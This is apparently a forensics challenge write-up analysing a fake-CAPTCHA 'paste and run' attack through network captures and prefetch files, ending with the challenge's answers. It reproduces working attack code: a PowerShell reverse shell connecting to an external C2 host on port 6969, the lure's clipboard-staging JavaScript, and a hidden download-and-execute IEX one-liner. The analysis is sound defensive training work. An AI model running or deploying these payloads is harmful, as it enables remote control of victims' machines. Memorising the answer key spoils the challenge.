Scenario
Happy Grunwald contacted the sysadmin, Alonzo, because of issues he had downloading the latest version of Microsoft Office. He had received an email saying he needed to update, and clicked the link to do it. He reported that he visited the website and solved a captcha, but no office download page came back. Alonzo, who himself was bombarded with phishing attacks last year and was now aware of attacker tactics, immediately notified the security team to isolate the machine as he suspected an attack. You are provided with network traffic and endpoint artifacts to answer questions about what happened.
This sherlock is actually based on a real world initial access campaign which Ahnlab discovered during may 2024. The attack, later dubbed “past and run”, is described in greater detail on their blog, which you can find here.

However more recently this technique had its moment in the spotlight again through an article by Qualys. In it they document the use of said technique by the LummaStealer malware-as-a-service threat actor.
Questions
Questions
- It is crucial to understand any payloads executed on the system for initial access. Analyzing registry hive for user happy grunwald. What is the full command that was run to download and execute the stager.
- At what time in UTC did the malicious payload execute?
- The payload which was executed initially downloaded a PowerShell script and executed it in memory. What is sha256 hash of the script?
- To which port did the reverse shell connect?
- For how many seconds was the reverse shell connection established between C2 and the victim’s workstation?
- Attacker hosted a malicious Captcha to lure in users. What is the name of the function which contains the malicious payload to be pasted in victim’s clipboard?
Analysis
Since I am already familiar with the real life counterpart of this sherlock and thanks to the detailed scenario. My first steps will be towards identifying the phishing website, the Powershell command which the user was tricked into running and based of that what further the threat actor took afterwards.
Network Forensics
Given that the provided pcap file is somewhat large I proceed with my analysis of the network traffic by using NetworkMiner instead. To do so using only the free version I first have to convert the pcapng file into a pcap file. This is done by opening the original capture in Wireshark and saving it as separate pcap file from there.

And immediately the Host Details section reveals some concerning information about our workstation host. Chiefly among them the presence of Cobalt Strike IOCs, which as far as I can tell Network Miner found based on the highlighted JA3 hash. Some quick OSINT confirmed that this JA3 hash is related to some old CobaltStrike beacon used by BumbleBee. However this single JA3 client signature is not enough to confirm the presence of a CobaltStrike beacon.

Looking at the files carved by NetworkMiner I also find a suspicious Powershell file named office2024install.ps1, which solely based on the name could be related to the attack.
Going back to the Host Details I take a closer look at the newly identified host 43[.]205[.]115[.]44 from which the Powershell script was downloaded. And see incoming sessions for downloading the file, but also another incoming session on port 6969, which might be the C2 port of a later stage malware.

This also tells that if this connection is indeed related to the malware infection, when the connection was first established and when it was closed. After quick math I know that the session was established for a total of 403 seconds.
Circling back the Files tab I now grab the Powershell script, along with the HTML files that were also requested from the C2 server 43[.]205[.]115[.]44. In total I saved four files, which you will find listed below with the respective SHA256 hashes. Since two files have the same hash my first assumption is that the user accessed the phishing page twice or that the page was maybe forcefully reloaded by the threat actor during the infection process, possible through JavaScript.
favicon.ico.html ffd4320f5dd68846b043de743eace2ea4dd6f570e93fc61c7b1a1b380fa02108
index.html cfc5f83c5be7066ea4fc60631d6841648090ac2ce3298f67231a0b02f89f63fe
index[1].html cfc5f83c5be7066ea4fc60631d6841648090ac2ce3298f67231a0b02f89f63fe
office2024install.ps1 579284442094e1a44bea9cfb7d8d794c8977714f827c97bcb2822a97742914de
Code Analysis
Powershell Script
powershell -e JABjAGwAaQBlAG4AdAAgAD...SNIP...ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=The office2024install.ps1 file contains an encoded Powershell command, which after decoding it with CyberChef and encoding it back to UTF-8 reads as follows.
$client = New - Object System.Net.Sockets.TCPClient("43.205.115.44", 6969);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|% {
0
};
while (($i = $stream.Read($bytes, 0, $bytes.Length)) - ne 0) {;
$data = (New - Object - TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i);
$sendback = (iex $data 2 > &1 | Out - String );
$sendback2 = $sendback + "PS " + (pwd).Path + "> ";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte, 0, $sendbyte.Length);
$stream.Flush()
};
$client.Close()This confirms the host 43[.]205[.]115[.]44 both serves the initial lure and later the stages of the malware, but also functions as a C2 server for this campaign. It also confirms the speculated C2 connection on port 6969 and following that the duration of the connection.
CAPTCHA HTML lure
Taking a look at the index.html file confirms that this was indeed the CAPTCHA lure as you can see from the code snippet below.
<main class="verify-main">
<p>
To better prove you are not a robot, please:
</p>
<ol>
<li>
Press & hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.
</li>
<li>
In the verification window, press <b>Ctrl</b> + <b>V</b>.
</li>
<li>
Press <b>Enter</b> on your keyboard to finish.
</li>
</ol>
<p>
You will observe and agree:
<br>
<code>
✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>"
</code>
</p>
</main>Shortly after that snippet within a <script> tag I find the malicious function stageClipboard() which places the payload in the user clipboard. On the highlighted line you can see the first malicious Powershell command which the user is tricked into pasting and running.
Upon execution it will than go get the office2024install.ps1 from the very same server using a HTTP GET request.
function stageClipboard(commandToRun, verification_id){
const revershell=`powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://43.205.115.44/office2024install.ps1')"`
const suffix = " # "
const ploy = "✅ ''I am not a robot - reCAPTCHA Verification ID: "
const end = "''"
const textToCopy = revershell
setClipboardCopyData(textToCopy);
}Prefetch Files
# PECmd.exe -d .\2024-09-23T052209_alert_mssp_action\C\Windows\prefetch\ --csv . --csvf prefetch.csvTo see when what process was started I use the Eric Zimmerman tool PECmd to analyse the provided prefetch files. Usually you would be able to also get this information from the Windows Event Log, but there were not provided for this sherlock.
Since I already know that the attack happened around 2024-09-23 05:07:47 UTC and that the first stage involves a Powershell process I start looking around this point in time in the generated timeline.

Here I see the two Powershell processes and an accompanying conhost.exe, which is an expected Windows process related to network connections. As already know that the timestamp 2024-09-23 05:07:47 belongs to the HTTP GET of office2024install.ps1 I can surmise that the earlier timestamp, among with the conhost.exe, belongs to the initial execution of the copied payload. As such the earlier identified Powershell Script was run at 2024-09-23 05:07:45.
Answers
Success
- It is crucial to understand any payloads executed on the system for initial access. Analyzing registry hive for user happy grunwald. What is the full command that was run to download and execute the stager.
powershell -NOP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://43.205.115.44/office2024install.ps1')"index.html, carved file from PCAP
- At what time in UTC did the malicious payload execute?
2024-09-23 05:07:45Prefetch files
- The payload which was executed initially downloaded a PowerShell script and executed it in memory. What is sha256 hash of the script?
579284442094E1A44BEA9CFB7D8D794C8977714F827C97BCB2822A97742914DEoffice2024install.ps1 carved from pcap
- To which port did the reverse shell connect?
6969code analysis of office2024install.ps1
- For how many seconds was the reverse shell connection established between C2 and the victim’s workstation?
403calculate session length from NetworkMiner info
- Attacker hosted a malicious Captcha to lure in users. What is the name of the function which contains the malicious payload to be pasted in victim’s clipboard?
stageClipboardcode analysis of index.html